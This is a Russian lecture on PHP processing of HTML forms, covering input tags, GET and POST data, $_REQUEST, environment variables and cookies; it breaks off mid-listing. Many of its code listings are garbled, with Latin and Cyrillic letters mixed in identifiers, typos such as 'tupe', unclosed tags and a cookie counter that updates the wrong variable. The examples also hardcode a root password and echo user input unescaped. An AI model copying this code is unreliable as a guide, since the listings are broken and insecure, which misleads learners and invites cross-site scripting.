| Скачать .docx |
Реферат: Web-программирование. Обработка HTML-форм
Web-программирование. Обработка HTML - форм
Лекция
Подготовлена Прохоровым В.С.
План
ВВЕДЕНИЕ
1. СОЗДАНИЕ HTML-ФОРМ
1.1. Элементы форм
1.2. Тег FORM - контейнер форм
1.3. Тег INPUT и способы его использования
1.3.1. Однострочные поля ввода
1.3.2. Поле ввода пароля
1.3.3. Скрытое текстовое поле
1.3.4. Независимые переключатели
1.3.5. Зависимые переключатели
1.3.6. Загрузка файлов
1.3.7. Кнопка отправки формы
1.3.8. Кнопка сброса
1.3.9. Кнопка отправки с индивидуальным рисунком
1.4. Ввод многострочного текста. Тег TEXTAREA
1.5. Списки выбора. Тег SELECT
1.5.1. Списки с единственным выбором
1.5.2. Списки множественного выбора.
2. ПЕРЕДАЧА ДАННЫХ С ПОМОЩЬЮ ФОРМЫ
2.1. Форма для передачи данных
2.2. Трансляция полей формы
2.3. Трансляция переменных окружения
2.4. Работа с cookies
2.4.1. Пример приложения с cookies
2.5. Обработка списков с множественным выбором
2.6. Обработка массивов
2.7. Особенности обработки независимых переключателей
2.8. Диагностика создаваемых массивов
3. КАКОЙРЕЖИМВЫБРАТЬ: register_globals=off & on ?
3.1. Первый пример уязвимости
3.2. Второй пример уязвимости
3.3. Порядок трансляции переменных
4. ПРИЛОЖЕНИЯ, ХРАНЯЩИЕ ДАННЫЕ О РЕГИСТРАЦИИ ПОЛЬЗОВАТЕЛЕЙ В БАЗЕ ДАННЫХ MySQL
5. ЗАДАНИЕ НА САМОСТОЯТЕЛЬНУЮ РАЗРАБОТКУ
ЗАКЛЮЧЕНИЕ
ЛИТЕРАТУРА
Введение
Одно из наиболее распространенных приложений любого языка создания серверных сценариев – обработка HTML - форм. Web-программирование в большей части представляет собой обработку различных данных, введенных пользователем.
РНР облегчает задачу обработки и разбора форм, поступивших из браузера, так как в язык на самом нижнем уровне встроены все необходимые возможности. Поэтому программисту не приходится даже и задумываться над особенностями протокола HTTP и размышлять, как же происходит отправка и прием ро s т -форм или даже загрузка файлов.
Работая с формами можно вводить текст в поле ввода, выбирать пункт меню, отмечать флажком правильный ответ, нажимать кнопку и т.д. При этом всегда ожидается от документа осмысленная реакция.
Форма в HTML -документе реализуется тегом-контейнером FORM , в котором задаются все управляющие элементы — поля ввода, кнопки и т.д. Если управляющие элементы указаны вне содержимого тега FORM , то они не создают форму, а используются для построения пользовательского интерфейса на WEB -странице, то есть для привнесения в нее различных кнопок, флажков, полей ввода. Обработка таких элементов производится индивидуально в рамках самого HTML -документа с помощью включенных в него скриптов. А могут вообще никак не обрабатываться. Например, управляющий элемент TEXTAREA часто используется для создания окна с полосой прокрутки внутри документа для вывода большого текста, который играет второстепенную роль. Обычно так отображаются тексты лицензионных соглашений, тексты больших комментариев или правила пользования данным WEB -ресурсом. Имена элементам формы присваиваются через их атрибут NAME . Каждый элемент формы имеет начальное, используемое по умолчанию, и конечное значения, которые являются символьными строками. Начальные значения элементов не меняются, благодаря чему может осуществляться сброс значений, указанных пользователем. Результатом этого действия будет установка всех управляющих элементов формы в своих первоначальных используемых по умолчанию значениях.
В HTML определены следующие типы управляющих элементов:
● Кнопки — задаются с помощью элементов BUTTON и INPUT . Различают:
○ кнопки отправки — при нажатии на них отправляются формы серверу;
○ кнопки сброса — при их нажатии устанавливают управляющие элементы в первоначальные значения;
○ прочие кнопки — кнопки, для которых не указано действие, выполняемое по умолчанию при их нажатии.
● Зависимые переключатели (переключатели с зависимой фиксацией) — задаются элементом INPUT и представляют собой переключатели «вкл\выкл». Если несколько зависимых переключателей имеют одинаковые имена, то они являются взаимоисключающими. Это значит, что если одна из них ставится в положение «вкл», то все остальные автоматически — в положение «выкл». Именно это и является преимуществом их использования.
● Независимые переключатели (переключатели с независимой фиксацией) — задаются элементом INPUT и представляют собой переключатели «вкл\выкл», но в отличие от зависимых, независимые переключатели могут принимать и изменять свое значение независимо от остальных переключателей. Даже если последние имеют такое же имя.
● Меню — реализуется с помощью элементов SELECT, OPTGROUP и OPTION . Меню предоставляют список возможных вариантов выбора.
● Ввод текста — реализуется элементами INPUT , если вводится одна строка, и элементами TEXTAREA — если несколько строк. В обоих случаях введенный текст становится текущим значением управляющего элемента.
● Выбор файлов — позволяет вместе с формой отправлять выбранные файлы, реализуется HTML -элементом INPUT .
● Скрытые управляющие элементы — создаются управляющим элементом INPUT .
1.2. Тег FORM - контейнер форм
Форма реализуется тегом-контейнером FORM . Тег своими атрибутами указывает адрес сценария, которому будет послана форма, способ пересылки и характеристику данных, содержащихся в форме. Начальный и конечный теги FORM задают границы формы. Их указание является обязательным.
Атрибуты тега FORM :
● action — единственный обязательный атрибут. В качестве значения этого атрибута указывают URL -адрес запрашиваемой CGI -программы. Эта программа будет обрабатывать данные, содержащиеся в форме. Допустимо использовать запись MAILTO:URL , благодаря которой форма будет послана по электронной почте. Если атрибут ACTION все-таки не указан, то содержимое формы будет отправлено на URL -адрес, с которого загружалась данная WEB-страница.
● method — определяет метод HTTP , используемый для пересылки данных формы от браузера к серверу. Атрибут METHOD может принимать два значения: get или post .
● enctype — необязательный атрибут. Указывает тип содержимого формы, используемый для определения формата кодирования при ее пересылке. В HTML определены два возможных значения для атрибута ENCTYPE :
● APPLICATION/X-WWW-FORM-URLENCODED (используется по умолчанию).
● MULTIPART/FORM-DATA.
1.3. Тег INPUT и способы его использования
Тег INPUT позволяет создавать внутри формы поля ввода строки текста, имени файла, пароля и др. У INPUT нет конечного тега. Атрибуты и особенности использования INPUT зависят от способа его использования.
1.3.1. Однострочные поля ввода
Формат тега INPUT для создания поля ввода текстовой строки:
<input type-text
name= имя _ параметра
[value= значение ]
[size=pa змер ]
[maxlen= длина ]>
Тег создает поле ввода с максимально допустимой длиной текста maxlen и размером в size знакомест. Если задан атрибут value , то в поле будет изначально отображаться указанная строка. В квадратных скобках помечены необязательные атрибуты.
Пароль не должен отображаться на экране. Поле для ввода пароля:
<input type=Password
name= имя _ параметра
[value= значение ]
[size=pa змер ]
[maxlen= длина ] >
Вводимая информация в поле не отображается, а заменяется «звездочками».
Не рекомендуется устанавливать значение value (значение по умолчанию) из соображений безопасности. В окне браузера данное значение не отображается, но стоит просмотреть исходный HTML -код, пароль будет виден «невооруженным глазом».
Для передачи служебной информации (о которой пользователь даже не должен подозревать) используются скрытые поля. С помощью таких полей, например, могут передаваться параметры настройки:
<input type=hidden
name= имя
value= значение
Такие поля передаются серверу, но на Web-странице не отображаются.
1.3.4. Независимые переключатели
Пользователю, заполняющему форму у себя в браузере, дают возможность указать свои настройки с помощью выбора определенных значений. При этом приводятся сами эти значения, а рядом с ними помещается небольшое квадратное поле, в котором можно установить, либо убрать галочку. При этом значение, соответственно, будет либо выбрано, либо нет:
<input type=checkbox
name= имя
value= значение
[checked]
Если переключатель был включен на момент нажатия кнопки отправки данных, то сценарию будет передан параметр имя=значение . Если же флажок выключен, то сценарию вообще ничего не будет передано — как будто нашего переключателя вообще нет.
Переключатель может быть по умолчанию либо включен, либо выключен. Чтобы переключатель был по умолчанию включен, необходимо для него указать атрибут checked .
Переключатель checkbox называется независимым, так как его состояние не зависит от состояния других переключателей checkbox . В одной форме может быть одновременно выбрано несколько переключателей

Листинг input.html. Тег input и способы его использования
< html >
< head >
< title >Тег input и способы его использования</ title >
</head>
<body>
<form action=hello.php>
Текстовое поле ввода имени (login): <input type=text name=”login” value=””<br>
Поле ввода пароля (password): <input type=password name=”password” value=””<br>
Скрытое поле hid <input type=”hidden” name=”hid” value=”Hidden Field”<br>
<hr>
<input type=”checkbox” name=”varl” value=”Bapmнт 1”
checked>Bapиaнт 1 (по умолчанию)
<input type=”checkbox” name=”var2” value=”Bapиант 2”>Вариант 2<br>
<input type=”submit” name=”go” vа1ue = “Передать “ ><br>
<input type=”reset” vа1ue = “Очистить форму” ><br>
</form>
</body>
</html>
В окне браузера форма выглядит следующим образом:

1.3.5. Зависимые переключатели
Если в форме присутствует несколько одноименных зависимых переключателей типа radio , то включен из них может быть только один. При выборе одного переключателя все одноименные зависимые переключатели автоматически выключаются. В качестве имени переключателей воспринимается значение атрибута name .

Листинг radio_1.html. Форма с зависимыми переключателями
< html >
< head >
< title >Зависимые переключатели</ title >
</head>
<body>
<form action=»http://localhost/sex.php» method=»post”>
<input type=radio
name=sex
value=male
checked
>
Мужчина
<input type=radio
name-sex
value=female
>
Женщина
<input type=submit
name=go
value=Передать
>
</form>
</body>
</html>
В окне браузера форма выглядит следующим образом:

Первый переключатель (со значениемmale ) активен по умолчанию (установлен атрибут checked ). Как только пользователь нажмет кнопку Передать , сценарию sex.php будет передан параметр sex (атрибут name обоих переключателей) со значениемmale . Если же пользователь выберет другой вариант (female) , сценарию будет передано значение параметра sex .
Тег INPUT позволяет создавать поле выбора файла для отправки. При этом формат тега таков:
< input type = file
name= имя
[v а 1ue= имя файла ] >
1.3.7. Кнопка отправки формы
Кнопка отправки служит для отправки сценарию введенных в форму значений. Синтаксис тега INPUT таков:
<input type=submit
[name=go]
value= Передать
Атрибут value определяет текст, который будет написан на кнопке отправки. Атрибут name определяет имя кнопки и является необязательным. Если значение этого атрибута не указывать, то скрипту будут переданы введенные в форму значения и все. Если же атрибут name для кнопки будет указан, то дополнительно к данным формы будет отправлена пара имя=значение от самой кнопки. Рекомендуется обязательно указывать этот атрибут.
Кнопки reset сбрасывает форму — устанавливает для всех элементов формы значения по умолчанию. Желательно, чтобы на форме была такая кнопка, особенно, если это большая форма. Наличие данной кнопки облегчает очистку формы, если были введены неправильные параметры:
<input type=reset
value=C6poc>
1.3.9. Кнопка отправки с индивидуальным рисунком
Можно использовать рисунок для отправки данных. При щелчке на этом рисунке произойдет то же, что и при нажатии на кнопку submit . Однако, кроме этого, сценарию будут переданы координаты места произведения щелчка на рисунке. Координаты будут переданы в формате: имя. х=коор_Х, имя. у=коор_У :
<input type=image
name= имя
src= рисунок >

Листинг cnopka _ image . html . Кнопка отправки с рисунком
< html >
< head >
< title >Кнопка отправки с рисунком</ title >
</head>
<body>
<form action=”http://localhost/hello.php” method=”POST”>
<hr>
Текстовое поле txt <input type=”text” name=”txt”<br>
<hr>
Поле ввода пароля pswd <input type=”password” name=”pswd”<br>
<hr>
Скрытое поле hid <input type=”hidden” name=”hid” value=”Hidden Field”<br>
<hr>
<input type=”checkbox” name=”varl” value=”Bapmнт 1”
checked>Bapиaнт 1 (по умолчанию)
<input type=”checkbox” name=”var2” value=”Bapиант 2”>Вариант 2
<hr>
<input type=”image”
name=”sub”
src=”image.png”>
<hr>
<input tupe “reset” value=”Очистить форму”>
</ form >
</ body >
</ html >
В окне браузера форма выглядит следующим образом:

Когда пользователь щёлкает в каком-либо месте изображения, соответствующая форма передаётся на сервер с двумя дополнительными переменными: sub_x и sub_y . Они содержат координаты щелчка.
1.4. Ввод многострочного текста. Тег TEXTAREA
В HTML многострочное поле ввода реализуется с помощью тега TEXTAREA . Поле, создаваемое этим тегом, позволяет вводить и отправлять не одну строку, а сразу несколько. Формат тега TEXTAREA таков:
<textarea
name =имя
[со1 s =ширина в символах]
[rows=высота в символах]
wrap =тип_переноса
>Текст по умолчанию </textarea>
Необязательные параметры cols и rows желательно указывать. Первый из них задает количество символов в строке, а второй — количество строк в области. Атрибут wrap определяет, как будет выглядеть текст в поле ввода:
● Virtual — справа от текстового поля выводится полоска прокрутки.
Вводимый пользователем текст выглядит разбитым на строки, а символ новой строки вставляется при нажатии клавиши Enter .
● Physical — этот тип зависит от браузера и в разных браузерах может вести себя по-разному.
● None — текст выглядит в поле в том виде, в котором пользователь его вводит. Если текст не умещается в одну строку, появляется горизонтальная полоска прокрутки.
Стоит заметить, что наиболее удобным является тип Virtual .
Внешний вид поля:
<textarea
name=”t_area”
со 1s=”20”
rows=»5»
wrap=»virtual»
>Текст по умолчанию
</textarea>

Листинг textarea.html. Форма с многострочным текстом
<html>
<head>
<title>Многострочный текст</title>
</head>
<body>
<form action=”http://localhost/form.php” method=”POST”>
<hr>
<textarea
name=”t_area”
со1 s =»20»
rows =»5»
wrap =» virtual »
>Текст по умолчанию
</textarea>
<hr>
<input tupe “submit” name=”go” value=”Передать”>
<input tupe “reset” value=”Очистить форму”>
</form>
</body>
</html>
В окне браузера форма выглядит следующим образом:

1.5. Списки выбора. Тег SELECT
1.5.1. Списки с единственным выбором
Список выбора позволяет выбрать один вариант из множества. Можно было бы использовать зависимые переключатели radio , но это не рационально. Например, если нужно, чтобы пользователь выбрал месяц, то один список будет занимать намного меньше места в окне браузера, чем целых двенадцать переключателей radio . Пример списка выбора, реализованного с помощью тега SELECT :
Листинг spisoc_1.html. Форма списка с единственным выбором
< html >
< head >
< title >Список с единственным выбором</ title >
</head>
<body>
<select name=month size=l>
<option value=01 >Январь</option>
<option value=02>Февраль</option>
<option value=03>Mapт</option>
<option value=04>Апрель</option>
<option value=05 selected >Maй</option>
<option value=06>Июнь </option>
<option value=07>Июль</option>
<option value=08>Август </option>
<option value=09>Ceнтябрь</option>
<option value=10>Oктябрь</option>
<option value=11>Hоябрь</option>
<option value=12>Декабрь</option>
</select>
</ body >
</ html >
В окне браузера форма выглядит следующим образом:

Варианты выбора задаются с помощью тегов option . При отправке формы сценарию будет отослано значение value выбранного элемента списка.
Атрибут name определяет имя параметра, который будет передан сценарию. Если атрибут size равен 1, то список будет выпадающим. В противном случае список будет занимать n строк и будет «оснащен» полосой прокрутки. Значение, выбранное в списке по умолчанию, можно указать с помощью атрибута selected для соответствующего тега option . В приведенном примере месяц по умолчанию — Май .
Атрибут value является необязательным. Если его не указать, то будет передана строка, заключенная в тег option . В нашем случае сценарию будет передан параметр month=Cентябрь (если value не указан).

1.5.2. Списки множественного выбора
С помощью тега SELECT можно создавать и списки множественного выбора. В таких списках можно выбрать не одно, а сразу несколько значений. Чтобы сделать список с множественным выбором, необходимо для тега SELECT указать атрибут multiple . Если пользователь выберет несколько вариантов, то сценарию будут переданы параметры в форме:
имя=значение&имя=значение . . . &имя=значение
Листинг spisoc_n.html. Форма списка множественного выбора
< html >
< head >
< title >Список множественного выбора</ title >
</head>
<body>
<select name=”month2[]” size=4 multiple>
<option value=01>Январь</option>
<option value=02>Февраль</option>
<option value=03>Mapт</option>
<option value=04>Апрель</option>
<option value=05>Maй</option>
<option value=06>Июнь </option>
<option value=07>Июль</option>
<option value=08>Август </option>
<option value=09>Ceнтябрь</option>
<option value=10>Oктябрь</option>
<option value=11>Hоябрь</option>
<option value=12>Декабрь</option>
</ select >
</ body >
</ html >

В окне браузера форма выглядит следующим образом:

2. ПЕРЕДАЧА ДАННЫХ С ПОМОЩЬЮ ФОРМЫ
Рассмотрим пример посылки сообщения из формы по электронной почте.
Листинг e_mail.html. Посылка сообщения из формы по e-mail
<html>
<head>
<title>Посылка формы по е-mail</title>
</head>
<body>
<FORM action=mailto: myaddres@mail.ru enctype=”text/plain” method=”post”>
Нажмите “ C брос” и заполните заказ.< BR >
<INPUT type=reset value=C6poc><BR>
<P>
<TABLE border=0 cellspacing=O cellpadding=5>
< TR >
< TD >Ваше имя:</ TD >
<TD>
<INPUT type=text size=33 name=name value=”Прохоров Виктор Сергеевич”>
</TD>
</TR>
<TR>
<TD>Ваш адрес:</TD>
<TD>
<INPUT type=text size=33 name=email value=prohwik@mail.ru >
</TD>
</TR>
<TR>
<TD>Прислать:</TD>
<TD>
<INPUT type=text size=33 name=obj value=”Методические указания”>
</TD>
</TR>
</TABLE>
<INPUT type=submit value=”Послать заказ”>
</FORM>
</body>
</html>

Если поместить этот код в HTML -программу, то на гипертекстовой старичке возникнет картинка:

Пользователь нажимает кнопку «Сброс» , и поля принимают значения, установленные по умолчанию. Форма заполняется пользователем, и по нажатию кнопки «Послать заказ» отправляется по адресу myaddres@mail.ru. Обычно браузер не сам отсылает форму, а поручает эту работу почтовой программе, установленной по умолчанию в операционной системе компьютера (например, Outlook ). Письмо посылается в виде:
subjct: Форма отправлена из Microsoft Internet Explorer
name = Прохоров Виктор Сергеевич
value = prohwik @ mail . ru
obj = «Методические указания»
Письмо составляется из пар имя=значение , которые выбираются по порядку из полей формы.
Можно написать простейший сценарий на РНР типа «Hello, world: сейчас 10 часов утра» .
Однако этим сценариям недостает одного — интерактивного взаимодействия с пользователем.

Поставим задачу написать сценарий, который принимает в параметрах две величины: зарегистрированное имя и пароль пользователя. Если зарегистрированное имя равно root , а пароль — Z10N0101 , следует напечатать: «Доступ открыт для пользователя <имя>» и заблокировать сервер (т. е. вывести стандартный экран Windows «Блокировка» с запросом пароля для разблокирования). Если же данные неверны, необходимо вывести сообщение «Доступ закрыт!» .
Сначала рассмотрим наиболее простой способ передачи параметров сценарию — непосредственный набор их в URL после знака? — например, в формате l ogin=имя&password=napoль .
Пусть на сервере в корневом каталоге есть сценарий на РНР под названием hello.php . Этот сценарий распознает 2 параметра: login и password .
Поэтому, если задать в адресной строке браузера:
http://localhost/heIlo.php?login=root&password=Z10N0101
то должны получить требуемый результат.
Задача поставлена, можно приступать к ее решению. Но прежде полезно решить аналогичную, но более простую задачу.
Как же нам в сценарии получить строку параметров, переданную после знака вопроса в URL при обращении к сценарию? Для этого можно проанализировать переменную окружения QUERY_STRING , которая в РНР доступна под именем $_SERVER[QUERY_STRING] .
Напишем пример, чтобы это проиллюстрировать (листинг qs.php ).
Листинг qs.php. Вывод параметров командной строки.
<?php
echo «Данные из командной строки: $_SERVER[QUERY_STRING]»;
?>

Если теперь запустить этот сценарий из браузера (перед этим сохранив его в файле test.php в корневом каталоге сервера) таким образом:
http://localhost/qs.php?this+is+the+world/
то получим документ следующего содержания: Данные из командной строки: this+is+the+world

Обратите внимание на то, что URL -декодирование символов не произошло: строка $_server [' query_string '] , как и одноименная переменная окружения, всегда приходит в той же самой форме, в какой она была послана браузером.
Так как РНР изначально создавался именно как язык для Web-программирования, то он дополнительно проводит некоторую работу с переменной query_string перед передачей управления сценарию. А именно, он разбивает ее по пробельным символам (в примере пробелов нет, их заменяют символы + , но эти символы РНР также понимает правильно) и помещает полученные кусочки в массив-список $argv , который впоследствии может быть проанализирован в программе.
Массив $argv используется при программировании на РНР крайне редко, что связано с большими возможностями интерпретатора по разбору данных, поступивших от пользователя. Однако в некоторых (учебных) ситуациях его применение оправдано.
2.1. Форма для передачи данных

Вернемся к поставленной задаче. Как сделать, чтобы пользователь мог в удобной форме ввести зарегистрированное имя и пароль? Очевидно, придется создать что-нибудь типа диалогового окна Windows, только в браузере. Для этого понадобится HTML -документ (например, form.html в корневом каталоге) с элементами этого диалога — текстовыми полями — и кнопкой.
Листинг form.html. Страница с формой
<html>
<body>
<form action=hello.php>
Имя : <input type=text name=”login” value=””<br>
Пароль : <input type=password name=”password” value=””<br>
<input type=”submit” name=”go” v а 1ue = “ Передать “ ><br>
<input type=”reset” v а 1ue = “ Очистить форму ” ><br>
</form>
</body>
</html>
Загрузим документ в браузер. Теперь, если заполнить поля ввода и нажать кнопку, браузер обратится к сценарию hello.php и передаст через? все атрибуты, расположенные внутри тегов <input> в форме и разделенные символом & в строке параметров. Заметьте, что в атрибуте action тега <form> задан относительный путь, т. е. сценарий hello.php будет искаться браузером в том же самом каталоге, что и файл form.html .
Все перекодирования и преобразования, которые нужны для URL -кодирования данных, осуществляются браузером автоматически. В частности, буквы кириллицы превратятся в %хх , где хх — некоторое шестнадцатеричное число, обозначающее код символа.
Использование форм позволяет не обременять пользователя такой информацией, как имя сценария, его параметры и т. д. Он всегда будет иметь дело только с полями, переключателями и кнопками формы:

Осталось определиться, как можно извлечь $ l ogin и $password из строки параметров.
Можно попытаться разобрать ее «вручную» при помощи стандартных функций работы со строками, которых в РНР множество. Однако прежде чем браться за какое-то дело, следует внимательно посмотреть и другие способы его выполнения.
Мы не хотим заниматься прямым разбором переменной окружения query_string , в которой хранятся параметры сценария. И правильно — интерпретатор перед запуском сценария делает все сам. Причем независимо от того, каким методом — get или post — воспользовался браузер. То есть, РНР сам определяет, какой метод был задействован (информация об этом доступна через переменную окружения request_method ), и получает данные либо из query_string , либо из стандартного входного потока.
Все данные из полей формы РНР помещает в глобальный массив $_ REQUEST .
В нашем случае значение поля login после начала работы программы будет храниться в $_ REQUEST [' login '] , а значение поля p assword — в $_ REQUEST ['password'].
Кроме того, чтобы можно было как-то разделить GET -параметры от POST -данных, РНР также создает массивы $_GET и $_ POST , заполняя их соответствующими значениями. Массив $_ REQUEST представляет собой объединение этих двух массивов.
Листинг hello.php. Сценарий извлечения текста из полей формы
<?php
if ($_REQUEST[’login’]==”root” && $_REQUEST[’password’]==”Z10N0101”)
{
echo «Доступ открыт для пользователя $_REQUEST[login]»;
//Команда блокирования рабочей станции (работает в NT-системах)
system(“rundll32.exe user32.dll,LockWorkStation”);
}
else
{
echo “ Доступ закрыт !”;
}
?>




Если при вводе данных будет совершена ошибка, например, неправильно введено имя:

то доступ будет закрыт:

Здесь применена инструкция if- else (условное выполнение блока) и функция system() (запуск команды операционной системы).
Инструкция if - else — условный оператор. Его формат таков:
if (логическое_выражение )
инструкция_1 ;
else
инструкция_2;
Действие инструкции следующее: если логическое_выражение истинно, то выполняется инструкция_1 , а иначе — инструкция_2 .
Как и в любом другом языке, конструкция else может опускаться, в этом случае при получении лолжного значения просто ничего не делается.
Пример:
if ($salary>=100 && $salary<=5000) echo «Вам еще расти и расти»;
Else
echo «Ну и правильно — не в деньгах счастье.»;
Если инструкция_1 или инструкция_2 должны состоять из нескольких команд, то они, как всегда, заключаются в фигурные скобки.
Пример:
if ($a > $b) { print “ а больше b”; $c = $b; ) }
elseif ($a = = $b) { print “ а равно b”; $c = $a; ) }
else { print “ а меньше b”; $c = $a; }
echo «< b г>Минимальное из чисел: $с»;
Это не опечатка: elseif пишется слитно, вместо else if . Так тоже можно писать.
Конструкция if-e l se имеет еще один альтернативный синтаксис:
if (логическое-_выражение ) :
команды ;
elseif (другое_логическое_вьражение ) :
другие_команды ;
else:
иначе_команды ;
endif
Обратите внимание на расположение двоеточия (: ). Если его пропустить, будет сгенерировано сообщение об ошибке. И еще, как обычно, блоки elseif и else можно опускать.
Для вставки HTML -кода в тело сценария достаточно закрыть скобку ?>, написать этот код, а затем снова открыть ее при помощи <?, и продолжать программу.
Чаще нужно делать не вставки HTML внутрь программы, а вставки кода внутрь HTML . Целесообразно отделять HTML -код от программы, например, поместить его в отдельный файл, который затем подключается к программе при помощи инструкции include .
Вот, например, как будет выглядеть сценарий, который приветствует пользователя по имени, с применением альтернативного синтаксиса if-eise .
Листинг ifelse. php . Сценарий, который приветствует пользователя по имени
<! - - Альтернативный синтаксис if-else. - ->
<?
if (isset($_REQUEST[’go’])):?>
Привет , <?=$_REQUEST[’name’]?>!
<?else:?>
<form action=”<?=$_SERVER[’REQUEST_URL’]?>” method=post>
Ваше имя : <input type=text name=name><br>
<input type=submit name=go v а 1u е =”0 тослать !”>
<?endif?>
В окне браузера форма выглядит следующим образом:



Теперь усовершенствуем скрипт — сделаем так, чтобы при запуске без параметров сценарий выдавал документ с формой, а при нажатии кнопки — выводил нужный текст. Самый простой способ определить, был ли сценарий запущен без параметров — проверить, существует ли переменная с именем, совпадающим с именем кнопки отправки. Если такая переменная существует, то пользователь запустил программу, нажав кнопку (листинг 4).
Листинг lock.php. Усовершенствованный скрипт блокировки сервера
<?
if ( !isset($_REQUEST[’doGo’] ) )
{
?>
<form action=”<?=$_SERVER[’SCRIPT_NAME’]?>”>
Имя: <input type = text name=”login” value=””><br>
Пароль: <input type = password narae=”password” value=””><br>
<input type=submit name=”doGo” value=”Haжмитe кнопку!”>
</form>
<?
}
else
{
if ($_REQUEST[’login’]==”root” && $_REQUEST[’password’]==”Zl0N0101”)
{
echo «Доступ открыт для пользователя $_ REQUEST [ login ]»;
//Команда блокирования рабочей станции (работает в NT -системах)
system(“rundll32.exe user32.dll,LockWorkStation”);
}
else
{
echo “Доступ закрыт!”;
}
}
?>
В окне браузера форма выглядит следующим образом:



Из этого примера можно почерпнуть несколько полезных приемов:
● Конструкция <?=выражение?> является более коротким обозначением для <?echo выражение?> , и предназначена для того, чтобы вставлять величины прямо в HTML -страницу.
● В параметре action тега <form> не задано явно имя файла сценария, а извлекли его из переменной окружения script_name (которая, как и все такие переменные, хранится в массиве $_server ). Это позволило не «привязываться» к имени файла, т. е. теперь можно его в любой момент переименовать без потери функциональности.
В старых версиях РНР 4 переменная $script_name могла содержать неправильное значение. Например, если воспользоваться способом инсталляции, когда устанавливают РНР как внешнюю программу, а не модуль Apache , в РНР версии 4.1 и младше переменная $script_name будет содержать строку /_php/php.exe , что, конечно же, нам не подходит. «Правильное» значение в этом случае можно найти в переменной окружения redirect_url или в переменной РНР $redirect_url . Однако учтите, что в Unix , наоборот, redirect_url работать не будет! РНР 5 всех этих недостатков лишен.
● Исчезла необходимость в промежуточном файле form.html : его код встроен в сам сценарий.
2.3. Трансляция переменных окружения
«Интеллектуальные» возможности РНР на этом далеко не исчерпываются. Дело в том, что в переменные преобразуются не только все данные формы, но и переменные окружения (включая query_string , content_length и многие другие).

Например, приведем сценарий (листинг 5), печатающий IP -адрес пользователя, который его запустил, а также тип его браузера (эти данные хранятся в переменных окружения remote_ u ser и http_ u ser_agent , доступных в скрипте через массив $_server ).
Листинг ip.php. Вывод IP-адреса из браузера пользователя
<! - - Вывод IP-адреса и браузера пользователя - ->
Ваш IP- адрес : <?=$_SERVER[’REMOTE_ADDR’]?><br>
Ваш браузер : <?=$_SERVER[’HTTP_USER_AGENT’]?>

Использование cookies удобно как для программистов, так и для пользователей. Пользователям не приходится каждым раз заново вводить информацию о себе, а программистам cookies помогают легко и надежно сохранять информацию о пользователях.
Cookies — это файлы, хранящие строки, содержащие пары «имя-значение». С этими строками связан URL , по которому браузер определяет, нужно ли посылать cookies на сервер. В отличие от сеансовых переменных, которые хранятся на сервере, cookies расположены на клиентской машине.
Установка cookies
Установка cookies производится с помощью функции setcookie :
bool setcookie (string name [, string value [, int expire [, string path [, string domain [, int secure]]]]])
Эта функция имеет следующие аргументы:
name — имя cookie;
value — значение, хранящееся в copkie с именем name ;
expire — время в секундах с 1 января 1970 года. По истечении этого времени cookie становится недействительным;
path — путь, по которому доступен cookie ;
domain — домен, из которого доступен cookie ;
secure — директива, определяющая, доступен ли cookie не по запросу HTTPS (HyperTextTransmissionProtocol, Secure — протокол защищенной передачи гипертекстов). По умолчанию эта директива имеет значение 0 , что означает возможность доступа к cookie по обычному запросу HTTP .
2.4.1. Пример приложения с cookies
Создадим сценарий, подсчитывающий при помощи cookies количество обращений посетителя к странице. Необходимо устанавливать cookie перед отправкой в браузер каких-либо заголовков, поскольку сами cookies устанавливаются в виде заголовков. Потому, если установить cookies после какого-либо текста, отправляемого в браузер, то возникнет ошибочная ситуация.
Заметим, что в листинге мы обращаемся к переменной $ counter , в которой хранится значение cookie , как к глобальной, что требует наличия включенной директивы register globais . Если эта директива отключена, то значение, хранящееся в cookie , можно получить через глобальные массивы $ HTTP _ COOKIE VARS [» name »] и $_ COOKIE [» name »].
Листинг cookie . php . В cookie с именем counter храниться число посещений страницы пользователем ( register globais = off )
<?
$_ СООК I Е [’counter’]++;
setcookie(“counter”,$counter);
echo 'Вы посетили эту страницу: '.$_COOKIE['counter'].' раз.';
?>
В окне браузера выглядит следующим образом:

Некоторые пользователи отключают cookies в своих браузерах. Поэтому для корректной работы приложения, использующего cookies , в него следует помещать код, проверяющий, включены ли cookies у посетителя. Если нет, то пользователю сообщается о необходимости включить cookies .
Листинг cookie_pr. Пример кода проверяющего включение cookie
<?
if (!$ cookie )
{
